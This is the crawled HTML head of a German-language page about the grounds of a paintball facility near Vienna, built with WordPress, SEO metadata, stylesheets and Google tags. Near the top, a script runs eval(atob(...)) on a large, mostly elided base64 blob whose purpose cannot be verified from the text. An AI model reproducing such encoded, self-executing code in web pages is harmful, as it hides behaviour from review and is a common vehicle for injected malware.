

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fun-paintball.at/anlage/
body_size: 70022
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="de">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzUyI6IiMyVSJ9LGtiOkUoZSl7RCB0PThpKEMuY1goZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkwpLG89MzgrKEwmdCk7UiIjIisodlArdk8qKGk8TD9pPDE/MDppOkwpK2txKihuPEw/bjwxPzA6bjpMKSsobzxMP288MT8wOm86TCkpLmJTKDE2KS43WSgxKX0sZno6RSgpe1Ivdk58dk18dkx8dkt8dkp8dkl8dkh8dkcgdkYvaS5mbihmRS52RSl9LDZuOkUoZSl7UiJmSSI9PTJ1IGUmJjFQIT09ZSYmZS52RD09M0J9LGZDOkUoZSxpKXtSIGUmJmUuNWw/[base64]/[base64]/[base64]/KGMuUT1jLlE/[base64]/[base64]/Qy45UigpOkMuZnIoKSYmQy5QLjVRJiZDLmNRKCEwKX0sby4xTi5hWD1FKGkpe0Qgbj1DLlAuMmssbz10LmIyKG4uMWQpLHM9M0IuNWooZS4ybykuM1oobyk+PTA7M0IuNWooZS4ybykuM1ooaSk+PTA/[base64]/[base64]/[base64]/ZS4ySShDLHQsMVApOmUuMkkoQywxUCx0KX0saS4xTi5mZj1FKGUsdCl7aWYoZSl7Qy5qRShlKTtEIGk9Qy5maCgpO2k/[base64]/[base64]/XCc2UlwnOlwnNU9cJyxcJzhCXCc6MmNbXCc1aFwnXT9cJzZSXCc6XCc1T1wnLFwnOEFcJzoyY1tcJzRlXCddP1wnNlJcJzpcJzVPXCcsXCc4elwnOjJjW1wnNGVcJ10/[base64]/PzFyLDhDOjJjW1wnYXZcJ10/PzF2LDhCOjJjW1wnNWhcJ10/PzF2LDhBOjJjW1wnNGVcJ10/PzF2LDh6OjJjW1wnNGVcJ10/PzF2LDh5OjJjW1wnNGVcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM0Q9IjNEIlwnOlwnXCcpKyhhU1sxaS4xZF0/[base64]/[base64]/[base64]/Sy4xdS42SDoyaC4xRi5RfWlmKEsuNHk9PVwnOFlcJyl7MmguMUYuSj1cJzNUXCc7MmguMUYuUT0oSy4xdS42SCYmSy4xdS42SCE9MmguMmIuSik/[base64]/[base64]/[base64]/[base64]/[base64]/XCc7IDhFXCc6XCdcJzsyYSBnYT1cJzsgbDM9bDJcJzsxaC4yaz0xZCtcJz1cJysoN0h8fFwnXCcpKzdHK1wnOyAxVj1cJysxVisoMm0/[base64]/PzF2LFwnOEJcJzo3RS44Qj8/MXYsXCc4QVwnOjdFLjhBPz8xdixcJzh6XCc6N0UuOHo/PzF2LFwnOHlcJzo3RS44eT8/[base64]/Qy5qOlwnLVwnKStcJzwvNz5cJytcJzw3IG09IjUtNi0zLTgtNyA1LTYtMy04LTctLWciPlwnKyhDLmc/Qy5nOlwnLVwnKStcJzwvNz5cJytcJzw3IG09IjUtNi0zLTgtNyA1LTYtMy04LTctLWkiPlwnKyhDLmk/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paintball Anlage von Fun-Paintball Schönfeld-Lassee</title>
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://www.fun-paintball.at/wp-content/uploads/2019/07/the-battlefield-fun-paintball-vorschau.jpg" imagesrcset="https://www.fun-paintball.at/wp-content/uploads/2019/07/the-battlefield-fun-paintball-vorschau-200x133.jpg 200w, https://www.fun-paintball.at/wp-content/uploads/2019/07/the-battlefield-fun-paintball-vorschau-400x267.jpg 400w, https://www.fun-paintball.at/wp-content/uploads/2019/07/the-battlefield-fun-paintball-vorschau-600x400.jpg 600w, https://www.fun-paintball.at/wp-content/uploads/2019/07/the-battlefield-fun-paintball-vorschau-800x533.jpg 800w, https://www.fun-paintball.at/wp-content/uploads/2019/07/the-battlefield-fun-paintball-vorschau.jpg 1200w" imagesizes="(max-width: 800px) 100vw, 600px" fetchpriority="high">
	<meta name="description" content="Die Paintball Anlage von Fun-Paintball Schönfeld-Lassee bietet Paintball Action auf 4 Paintball-Spielfeldern. Jetzt buchen und Termin sichern!" />
	<link rel="canonical" href="https://www.fun-paintball.at/anlage/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paintball Anlage von Fun-Paintball Schönfeld-Lassee" />
	<meta property="og:description" content="Die Paintball Anlage von Fun-Paintball Schönfeld-Lassee bietet Paintball Action auf 4 Paintball-Spielfeldern. Jetzt buchen und Termin sichern!" />
	<meta property="og:url" content="https://www.fun-paintball.at/anlage/" />
	<meta property="og:site_name" content="Fun-Paintball.at" />
	<meta property="article:publisher" content="https://www.facebook.com/fun.paintball.schoenfeld.lassee/" />
	<meta property="article:modified_time" content="2024-05-28T08:12:43+00:00" />
	<meta property="og:image" content="https://www.fun-paintball.at/wp-content/uploads/2021/04/fun-paintball-facebook-werbeanzeige.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="8 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fun-paintball.at/anlage/","url":"https://www.fun-paintball.at/anlage/","name":"Paintball Anlage von Fun-Paintball Schönfeld-Lassee","isPartOf":{"@id":"https://www.fun-paintball.at/#website"},"datePublished":"2018-02-24T12:00:26+00:00","dateModified":"2024-05-28T08:12:43+00:00","description":"Die Paintball Anlage von Fun-Paintball Schönfeld-Lassee bietet Paintball Action auf 4 Paintball-Spielfeldern. Jetzt buchen und Termin sichern!","breadcrumb":{"@id":"https://www.fun-paintball.at/anlage/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.fun-paintball.at/anlage/"]}]},{"@type":"BreadcrumbList","@id":"https://www.fun-paintball.at/anlage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.fun-paintball.at/"},{"@type":"ListItem","position":2,"name":"Paintball Anlage"}]},{"@type":"WebSite","@id":"https://www.fun-paintball.at/#website","url":"https://www.fun-paintball.at/","name":"Fun-Paintball Schönfeld-Lassee","description":"Action Paintballplatz nahe Wien","publisher":{"@id":"https://www.fun-paintball.at/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fun-paintball.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.fun-paintball.at/#organization","name":"Fun-Paintball Schönfeld-Lassee","url":"https://www.fun-paintball.at/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.fun-paintball.at/#/schema/logo/image/","url":"https://www.fun-paintball.at/wp-content/uploads/2021/04/fun-paintball-facebook-werbeanzeige.png","contentUrl":"https://www.fun-paintball.at/wp-content/uploads/2021/04/fun-paintball-facebook-werbeanzeige.png","width":1200,"height":628,"caption":"Fun-Paintball Schönfeld-Lassee"},"image":{"@id":"https://www.fun-paintball.at/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fun.paintball.schoenfeld.lassee/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Fun-Paintball.at &raquo; Feed" href="https://www.fun-paintball.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fun-Paintball.at &raquo; Kommentar-Feed" href="https://www.fun-paintball.at/comments/feed/" />
					<link rel="shortcut icon" href="https://www.fun-paintball.at/wp-content/uploads/2018/03/favicon.png" type="image/x-icon" />
		
		
		
				<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/style.css?ver=1757063382' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/uploads/fusion-styles/6eb400a40ec06ab2511627e07b8996dd.min.css?ver=1757063511' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-path-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-path-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/text-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/text-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-post-card-image-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/post-card-image-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-gravity-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-640-gravity.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-gravity-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-gravity.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.fun-paintball.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link data-minify="1" rel='stylesheet' id='fb-max-1c-css' href='https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=1757063382' type='text/css' media='only screen and (max-width: 640px)' />
<link data-minify="1" rel='stylesheet' id='fb-max-2c-css' href='https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=1757063382' type='text/css' media='only screen and (max-width: 712px)' />
<link data-minify="1" rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=1757063382' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link data-minify="1" rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=1757063382' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link data-minify="1" rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=1757063382' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link data-minify="1" rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=1757063382' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://www.fun-paintball.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/javascript" src="https://www.fun-paintball.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fun-paintball.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.fun-paintball.at/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" id="tp-tools-js"></script>
<script type="text/javascript" src="//www.fun-paintball.at/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" id="revmin-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Das Google Ads-Snippet wurde von Site Kit hinzugefügt -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-17370653384" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-17370653384");
